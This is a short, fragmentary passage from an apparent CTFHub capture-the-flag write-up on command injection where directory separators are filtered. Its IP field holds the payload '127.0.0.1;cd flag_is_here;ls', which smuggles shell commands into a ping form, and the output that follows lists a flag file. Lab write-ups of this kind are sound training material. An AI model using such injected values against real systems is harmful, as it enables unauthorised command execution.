 CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;cd flag_is_here;ls Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_297861214225622.php
)
<?php